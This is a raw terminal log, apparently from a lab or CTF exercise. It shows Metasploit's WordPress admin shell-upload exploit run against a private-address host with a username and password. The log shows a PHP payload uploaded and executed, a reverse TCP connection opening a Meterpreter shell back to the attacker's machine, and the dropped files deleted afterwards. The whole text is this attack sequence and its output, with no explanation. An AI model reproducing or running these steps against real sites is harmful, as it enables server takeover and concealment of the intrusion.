 # root @ kali in ~ [18:03:42]
$ msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 172.16.252.131
rhosts => 172.16.252.131
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rport 65535
rport => 65535
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /phpcms
targeturi => /phpcms
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username notadmin
username => notadmin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password Pa$$w0rd13!&
password => Pa$$w0rd13!&
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 172.16.252.129:4444
[*] Authenticating with WordPress using notadmin:Pa$$w0rd13!&...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /phpcms/wp-content/plugins/MScaxDeflS/MDkHAMJWll.php...
[*] Sending stage (38288 bytes) to 172.16.252.131
[*] Meterpreter session 1 opened (172.16.252.129:4444 -> 172.16.252.131:56046) at 2020-03-09 18:17:47 +0800
[+] Deleted MDkHAMJWll.php
[+] Deleted MScaxDeflS.php
[+] Deleted ../MScaxDeflS
meterpreter >